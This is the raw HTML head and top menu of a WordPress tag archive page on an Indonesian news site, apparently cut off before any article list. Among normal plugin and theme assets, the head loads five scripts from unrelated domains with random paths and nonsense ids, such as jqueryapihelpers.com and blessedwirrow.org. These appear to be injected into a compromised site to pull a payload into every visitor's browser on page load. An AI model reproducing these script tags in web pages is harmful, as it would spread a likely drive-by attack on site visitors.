

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uritanet.com/tag/world-superbike/
body_size: 137059
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://uritanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>World Superbike Arsip - Uritanet.com</title>
	<link rel="canonical" href="https://uritanet.com/tag/world-superbike/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World Superbike Arsip - Uritanet.com" />
	<meta property="og:url" content="https://uritanet.com/tag/world-superbike/" />
	<meta property="og:site_name" content="Uritanet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uritanet.com/tag/world-superbike/","url":"https://uritanet.com/tag/world-superbike/","name":"World Superbike Arsip - Uritanet.com","isPartOf":{"@id":"https://uritanet.com/#website"},"primaryImageOfPage":{"@id":"https://uritanet.com/tag/world-superbike/#primaryimage"},"image":{"@id":"https://uritanet.com/tag/world-superbike/#primaryimage"},"thumbnailUrl":"https://uritanet.com/wp-content/uploads/2021/05/IMG-20210507-WA0116-e1620674444364.jpg","breadcrumb":{"@id":"https://uritanet.com/tag/world-superbike/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/tag/world-superbike/#primaryimage","url":"https://uritanet.com/wp-content/uploads/2021/05/IMG-20210507-WA0116-e1620674444364.jpg","contentUrl":"https://uritanet.com/wp-content/uploads/2021/05/IMG-20210507-WA0116-e1620674444364.jpg","width":574,"height":382,"caption":"sandiaga-salahuddin-uno-melakukan-peninjauan-lapangan-pembangunan-sirkuit-mandalika"},{"@type":"BreadcrumbList","@id":"https://uritanet.com/tag/world-superbike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://uritanet.com/"},{"@type":"ListItem","position":2,"name":"World Superbike"}]},{"@type":"WebSite","@id":"https://uritanet.com/#website","url":"https://uritanet.com/","name":"Uritanet.com","description":"Informatif, Selektif, Edukatif","publisher":{"@id":"https://uritanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uritanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uritanet.com/#organization","name":"Uritanet.com","url":"https://uritanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uritanet.com/#/schema/logo/image/","url":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","contentUrl":"https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png","width":299,"height":111,"caption":"Uritanet.com"},"image":{"@id":"https://uritanet.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Feed" href="https://uritanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; Comments Feed" href="https://uritanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uritanet.com &raquo; World Superbike Tag Feed" href="https://uritanet.com/tag/world-superbike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uritanet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c5060fac888b8a34877b064913e4b8f6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bcsb_namespace-css' href='https://uritanet.com/wp-content/plugins/block-comment-spam-bots/css/settings.css?ver=1762518857' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uritanet.com/wp-includes/css/dist/block-library/style.min.css?ver=c5060fac888b8a34877b064913e4b8f6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='kia-post-subtitle-style-inline-css' type='text/css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://uritanet.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-css-css' href='https://uritanet.com/wp-content/plugins/simple-sticky-header-on-scroll/simple-sticky-header-on-scroll.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sshos-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C500%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-font-awesome-css' href='https://uritanet.com/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://uritanet.com/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://uritanet.com/wp-content/themes/awaken/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='https://uritanet.com/wp-content/themes/awaken/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://uritanet.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://uritanet.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761130788" id="burst-timeme-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uritanet.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/uritanet.com\/wp-admin\/admin-ajax.php","nonce":"7360d0ee9b","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uritanet.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/respond.min.js?ver=c5060fac888b8a34877b064913e4b8f6" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://uritanet.com/wp-content/themes/awaken/js/html5shiv.js?ver=c5060fac888b8a34877b064913e4b8f6" id="html5shiv-js"></script>
<![endif]-->

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png"><meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Uritanet.com"><meta property="og:url" content="https://uritanet.com/tag/world-superbike/"><meta property="og:title" content="World Superbike Arsip - Uritanet.com">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="World Superbike Arsip - Uritanet.com"><meta property="twitter:url" content="https://uritanet.com/tag/world-superbike/">
<meta itemprop="image" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png"><meta itemprop="name" content="World Superbike Arsip - Uritanet.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://uritanet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uritanet.com/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uritanet.com/xmlrpc.php?rsd" />
<style>.main-navigation {
    background: #08298A;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: uppercase;
}

.awt-title {
    background: #08298A;
}

#main-nav-button, #top-nav-button {
    background: #08298A;
}

.genpost-entry-title a {
    font-weight: bold;
}

.ams-title a {
    font-weight: bold;
}

.single-entry-title {
    font-weight: bold;
}


.site-footer {
    background: #08298A;
    margin-top: 40px;
}

.main-widget-area .widget-title {
    background: #08298A;
]

.footer-site-info {
    background: #8A0808;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 1em 0;
    color: #ccc;
}

#awt-widget li a:hover {
    background:  #08298A;
}

.genpost-entry-title a {
    color: #353434;
    font-weight: 600;
    text-decoration: none;
}



.top-nav {
    background: #08298A;
}</style><link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new-90x90.png" sizes="32x32" />
<link rel="icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<meta name="msapplication-TileImage" content="https://uritanet.com/wp-content/uploads/2022/11/cropped-Icon-URITANET-new.png" />
<style>
#submit {
    display:none;
}
</style>
</head>

<body data-rsssl=1 class="archive tag tag-world-superbike tag-63 wp-custom-logo wp-embed-responsive wp-theme-awaken group-blog" data-burst_id="63" data-burst_type="tag">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
		
		<div class="top-nav">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-6 col-md-8 ">
									
					</div><!-- col-xs-12 col-sm-6 col-md-8 -->
					<div class="col-xs-12 col-sm-6 col-md-4">
						
	<div class="asocial-area">
			<span class="asocial-icon facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></span>
				<span class="asocial-icon twitter"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span>
					<span class="asocial-icon youtube"><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></span>
					<span class="asocial-icon instagram"><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></span>
			</div>
	
					</div><!-- col-xs-12 col-sm-6 col-md-4 -->
				</div><!-- row -->
			</div><!-- .container -->
		</div>
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://uritanet.com/" rel="home"><img src="https://uritanet.com/wp-content/uploads/2023/02/LOGO-URITANET-space-atas-bawah.png" alt="Uritanet.com"></a>
						</div>
								</div><!-- .site-brand-container -->
							<div class="header-ad-area">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="media_image-22" class="widget widget_media_image"><a href="http://celltechstemcell-indonesian.com/" rel="httpcelltechstemcell-indonesiancom" target="_blank"><img width="709" height="89" src="https://uritanet.com/wp-content/uploads/2022/04/IKLAN-BANNER-KECIL-MAS-BAMBANG-APRIL-2022-rev-2-OK_page-0001.jpg" class="image wp-image-4966  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside>					</div><!-- #secondary -->
				</div><!--.header-ad-area-->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-522"><a href="https://uritanet.com/">Home</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-476"><a href="https://uritanet.com/nasional/">NASIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-21908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21908"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1917"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
</ul>
</li>
